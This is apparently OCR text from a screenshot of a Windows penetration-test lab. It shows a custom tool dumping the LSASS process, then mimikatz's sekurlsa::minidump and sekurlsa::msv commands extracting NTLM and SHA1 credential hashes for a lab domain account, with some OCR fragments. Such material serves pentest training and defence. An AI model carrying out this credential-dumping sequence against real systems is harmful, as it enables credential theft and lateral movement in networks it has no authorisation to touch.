 回收站
Minidump...
PowerView
LSASS.DMP
PsExec
mimikatz
管理员: Windows PowerShell
PS C:\Users\Administrator.PENTEST\Desktop> .\MinidumpTest.exe
lsass,exe pid is :640
process dumping succeeded!
PS C:\Users\Administrator.PENTEST\Desktop>
mimikatz 2.1.1 x64 (oe.eo)
PS C:\Users\Administrator.PENTEST\Desktop> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::msv
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 67037 (00000000:000105dd)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/10/22 16:35:15
SID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WS03$
* Domain   : PENTEST
* NTLM     : ad0e527112a25ed001977c64daf78fb9
* SHA1     : 5e988c30e9e3bce32a769d7723a2a49b37818c68
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
激活
转到"